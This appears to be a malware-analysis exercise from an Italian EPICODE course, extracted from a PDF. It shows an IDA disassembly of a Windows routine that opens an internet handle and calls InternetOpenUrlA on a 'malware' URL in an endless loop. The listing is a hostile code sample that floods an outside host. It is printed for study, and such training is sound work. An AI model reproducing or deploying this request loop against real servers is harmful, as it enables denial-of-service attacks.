 Pratica S11/L1 PDF
EPICODE
Esercizio
Windows malware
Traccia:
.text:00401150 ; ¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦ S U B R O U T I N E ¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦¦
.text:00401150
.text:00401150
.text:00401150 ; DWORD __stdcall StartAddress(LPVOID)
.text:00401150 StartAddress proc near ; DATA XREF: sub_401040+EC↑o
.text:00401150 push esi
.text:00401151 push edi
.text:00401152 push 0 ; dwFlags
.text:00401154 push 0 ; lpszProxyBypass
.text:00401156 push 0 ; lpszProxy
.text:00401158 push 1 ; dwAccessType
.text:0040115A push offset szAgent ; "Internet Explorer 8.0"
.text:0040115F call ds:InternetOpenA
.text:00401165 mov edi, ds:InternetOpenUrlA
.text:0040116B mov esi, eax
.text:0040116D
.text:0040116D loc_40116D: ; CODE XREF: StartAddress+30↓j
.text:0040116D push 0 ; dwContext
.text:0040116F push 80000000h ; dwFlags
.text:00401174 push 0 ; dwHeadersLength
.text:00401176 push 0 ; lpszHeaders
.text:00401178 push offset szUrl ; "http://www.malware12COM
.text:0040117D push esi ; hInternet
.text:0040117E call edi ; InternetOpenUrlA
.text:00401180 jmp short loc_40116D
.text:00401180 StartAddress endp
.text:00401180
5
EPICODE
acer